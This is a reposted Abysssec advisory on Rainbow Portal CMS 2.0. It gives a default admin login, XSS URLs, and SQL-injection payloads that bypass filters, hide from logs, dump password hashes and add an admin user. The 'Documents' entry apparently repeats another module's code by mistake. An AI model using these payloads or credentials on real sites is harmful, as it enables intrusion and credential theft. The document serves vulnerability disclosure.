
Abysssec Research
1) Advisory information
Title :
Rainbowportal Multiple Remote Vulnerabilities
Version : Rainbow 2.0 Production/Stable (2.0.0.1881e) VS 2005 | VS 2008 .NET 2.0-‐3.5
Discovery :
http://www.abysssec.com
Vendor :
http://www.rainbowportal.net
Impact : Ciritical
Contact : shahin [at] abysssec.com , info [at] abysssec.com
Twitter : @abysssec
2) Vulnerability Information
Class
1-‐ Login Weakness
2-‐ Non-‐persistent XSS
3-‐ Persistent XSS
4-‐ SQL Injection
Impact
A successful exploit can allow an attacker to steal cookie-based authentication
credentials, compromise the application, access or modify data, or exploit latent
vulnerabilities in the underlying database.
Remotely Exploitable
Yes
Locally Exploitable
No

3) Vulnerabilities detail
1- Login Weakness:
You can Login to Rainbow with two ways:
1-‐ Insert Email and Password
2-‐ Insert UserID and Password
By default, the Rainbow Admin can login (with no encryption) to the CMS with: UserID=1,
Password=Admin
Therefore, maybe you can login to Rainbow with 1 and Admin.
Vulnerable Code:
in ../Rainbow/Security/Security.cs
ln 473: usr = accountSystem.Login(uid, password, portalSettings.PortalID);
2- Non-persistent XSS Vulnerabilities:
In these URLs, you can see the non-‐persistent XSS Vulnerabilities:
http://Example.com/app_support/FCK.filemanager/imagegallery.aspx?1&"><script>alert(document.cookie)</script
>
(this page just accessible for Admin)
http://Example.com/aspnet_client/ELB/ELB_arrowButton.aspx?ctlID=0&chunkSize=200000000000002&hashCode=20&filterValue=<script>a
lert(123)</script>&filterType=20
(this page accessible for All users)
Reason: the number: 200000000000002 is not an Int value. As a result, an Error Occurred.
At instances where you can create an error in the CMS, you can create an XSS with Error Page.
3-Persistent XSS Vulnerabilities:
In these modules, you can find persistent XSS that data saves with no sanitization:
1-‐ Module name: MileStones
Fields : Title, Status
Access URL:
http://Example.com/DesktopModules/MileStones/MilestonesEdit.aspx?tabID=0&ItemID=1&Mid=2833
Vulnerable Code:
In ../Rainbow/DesktopModules/Milestones/MilestonesEdit.aspx.cs
ln 108: milestonesDb.AddMilestones(ItemID, ModuleID, PortalSettings.CurrentUser.Identity.Email,

DateTime.Now, TitleField.Text, DateTime.Parse(EstCompleteDate.Text), StatusBox.Text);
2-‐ Module name: Contacts
Fields : Name, Role, Office, Mobile, Fax, Address
Access URL:
http://Example.com/DesktopModules/Contacts/ContactsEdit.aspx?tabID=181&ItemID=1&mid=2837
Vulnerable Code:
In ../Rainbow/DesktopModules/Contacts/ContactsEdit.aspx.cs
ln 195: contacts.AddContact( ModuleID, ItemID, PortalSettings.CurrentUser.Identity.Email,
NameField.Text, RoleField.Text, EmailField.Text, Contact1Field.Text, Contact2Field.Text, FaxField.Text,
AddressField.Text);
3-‐ Module name: Blog
Fields : Title, Name, Comments
Access URL:
http://Example.com/DesktopModules/Blog/BlogView.aspx?tabID=181&ItemID=1&mid=2824
Vulnerable Code:
In ../Rainbow/DesktopModules/Blog/BlogView.aspx.cs
ln 133: blogDB.AddBlogComment(ModuleID, ItemID, this.txtName.Text,
this.txtTitle.Text, this.txtURL.Text, this.txtComments.Text);
4-‐ Module name: Announcements
Field: Title
Access URL:
http://Example.com/DesktopModules/Announcements/AnnouncementsEdit.aspx?tabID=181&mID=2823
In ../Rainbow/DesktopModules/Announcements/AnnouncementsEdit.aspx.cs

ln 213: announcementDB.AddAnnouncement(ModuleID, ItemID,
PortalSettings.CurrentUser.Identity.Email, TitleField.Text,
DateTime.Parse(ExpireField.Text),DesktopText.Text, MoreLinkField.Text, MobileMoreField.Text);
5-‐ Module name: EnhancedLinks
Fields : Title, Description
Access URL:
http://Example.com/DesktopModules/EnhancedLinks/EnhancedLinksEdit.aspx?tabID=181&mID=2820
Vulnerable Code:
In ../Rainbow/DesktopModules/EnhancedLinks/EnhancedLinksEdit.aspx.cs
ln 151: enhancedLinks.AddEnhancedLink(ModuleID, ItemID,
PortalSettings.CurrentUser.Identity.Email, TitleField.Text, UrlField.Text, MobileUrlField.Text,
Int32.Parse(ViewOrderField.Text), DescriptionField.Text, Src.Text, 0, TargetField.SelectedItem.Text);
6-‐ Module name: Documents
Fields : Filename, Category
Access URL:
http://Example.com/DesktopModules/Documents/DocumentsEdit.aspx?tabID=0&ItemID=1&mid=2841
Vulnerable Code:
In ../Rainbow/DesktopModules/EnhancedLinks/EnhancedLinksEdit.aspx.cs
ln 151: enhancedLinks.AddEnhancedLink(ModuleID, ItemID,
PortalSettings.CurrentUser.Identity.Email, TitleField.Text, UrlField.Text, MobileUrlField.Text,
Int32.Parse(ViewOrderField.Text), DescriptionField.Text, Src.Text, 0, TargetField.SelectedItem.Text);

4- SQL Injection Vulnerability:
This vulnerability exists in the (Search Site -‐ via DB) module.
In the Rainbow.Helpers.SearchDefinition class (../Rainbow/Helpers/SearchDefinition.cs) and in the
SearchSqlSelect() function (ln 328), the body of query builds in the FilterString(searchStr) function (ln
305) and some words and letters blocks. Words like "select","char", "-‐-‐", "'", ";" , etc . But no filter
exist for "Union","Execute" , "sp_" , etc.
Techniques that we use to bypass filtering are listed below:
1-‐
A keyword "AddExtraSQL:" is used in the query that allows you to create any query you prefer. This is inborn
logic of the program. (ln 344)
2-‐ To bypass ";" , "select" and "-‐-‐" filtering , we use "s;e;l;e;c;t" and ";-‐;-‐".
3-‐ The input value that you entered must be one expression but without any spaces, so we use "/**/"
instead of space.
4-‐ Instead of a Date value we use "1/1/1900"
5-‐ Instead of a unique identifier value, we use the NEWID() method that was built in to SqlServer.
6-‐ To evade logging, We use "sp_password" in query.
As a result, you can input a value to bypass filters and access critical information from the database :
AddExtraSQL:1=1/**/Union/**/s;e;l;e;c;t/**/user,@@version,user,1,2,user,1/1/1900,3,user,NEWID()
,user;-‐;-‐/**/sp_password
After that, the results will be shown in DataGrid in the page.
With another value, we can retrieve the information of users:
AddExtraSQL:1=1/**/Union/**/s;e;l;e;c;t/**/Name,Password,Email,UserID,2,Salt,1/1/1900,3,user,NE
WID(),user/**/f;r;o;m/**/rb_users;-‐;-‐/**/sp_password
The Email value is in the Abstract column and the Password is in the Title column. You can login to
Rainbow with these values.
With another value like this, we can add an Admin user to the CMS with "rb_AddUser" stored
procedure:
AddExtraSQL:1=1/**/execute/**/dbo.rb_AddUser/**/0,"admin2","admin2@yahoo.com","admin2",n
ull,null;-‐;-‐/**/sp_password
To gain better results, while searching, you can just select "Announcements" from the Module
ComboBox.
Wyszukiwarka
Podobne podstrony:
PHP MicroCMS 1 0 1 Multiple Remote Vulnerabilities
JMD CMS Multiple Remote Vulnerabilities
FestOS CMS 2 3b Multiple Remote Vulnerabilities
phpmyfamily Multiple Remote Vulnerabilities
DynPage Multiple Remote Vulnerabilities
Sirang Web ‐Based D ‐Control Multiple Remote Vulnerabilities
aradBlog Multiple Remote Vulnerabilities
FreeDiscussionForums Multiple Remote Vulnerabilities
IfNuke Multiple Remote Vulnerabilities
gausCMS Multiple Vulnerabilities
Mozilla Firefox CSS font face Remote Code Execution Vulnerability
Apple QuickTime FlashPix NumberOfTiles Remote Code Execution Vulnerability
Adobe Acrobat and Reader newfunction Remote Code Execution Vulnerability
Apple QuickTime FLI LinePacket Remote Code Execution Vulnerability
Microsoft Excel HFPicture Record Parsing Remote Code Execution Vulnerability
VisualSite CMS Multiple Vulnerabilities
Mozilla Firefox XSLT Sort Remote Code Execution Vulnerability
multip
więcej podobnych podstron